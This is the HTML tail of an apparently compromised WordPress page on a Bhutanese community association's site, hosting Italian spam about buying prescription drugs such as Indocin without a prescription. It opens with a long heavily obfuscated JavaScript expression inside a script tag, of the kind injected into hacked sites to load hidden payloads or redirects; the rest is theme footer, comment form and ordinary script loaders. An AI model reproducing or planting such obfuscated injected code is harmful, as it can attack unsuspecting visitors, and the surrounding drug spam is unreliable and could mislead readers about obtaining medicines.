{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://www.bcoaz.org/uncategorized/comprare-carbamazepine-campania/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://www.bcoaz.org/uncategorized/dove-acquistare-augmentin-250-125-mg-senza-prescrizione-medica/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/dove-acquistare-indocin-sr-senza-prescrizione-medica/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="http://www.bcoaz.org/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='32427' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-8" class="widget widget_block">
<h4 class="has-text-align-center">Bhutanese Community of Arizona</h4>
</section><section id="block-12" class="widget widget_block widget_text">
<p>Bhutanese refugees are descendants of Nepalese, who preserved their Nepali language, culture and religion...<a href="http://www.bcoaz.org/about/" data-type="URL" data-id="http://www.bcoaz.org/about/">read more</a></p>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="#"><button>Donate</button></a></p>
</div>
		</section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-10" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="556" src="http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-1024x556.webp" alt="" class="wp-image-445" srcset="http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-1024x556.webp 1024w, http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-300x163.webp 300w, http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3-768x417.webp 768w, http://www.bcoaz.org/wp-content/uploads/2021/09/rsw_1535m-3.webp 1535w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 BCA | All rights reserved</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/BhutaneseInAZ" aria-label=Like Us on Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span><span class="social-item-label">Like Us on Facebook</span></a></div></div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script src='http://www.bcoaz.org/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://www.bcoaz.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script id='8f55299c0-js-extra'>
var localize = {"ajaxurl":"http:\/\/www.bcoaz.org\/wp-admin\/admin-ajax.php","nonce":"4c780ace3c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"http:\/\/www.bcoaz.org\/uncategorized\/dove-acquistare-indocin-sr-senza-prescrizione-medica\/","cart_redirectition":"","cart_page_url":""};
</script>
<script src='http://www.bcoaz.org/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768878415' id='8f55299c0-js'></script>
<script src='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'http://www.bcoaz.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.3' id='ekit-widget-scripts-js'></script>
<script src='http://www.bcoaz.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
document.tidioChatCode = "jreinhnfohb286qwamr7e42mlxwxjugg";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/jreinhnfohb286qwamr7e42mlxwxjugg.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>	</body>
</html>
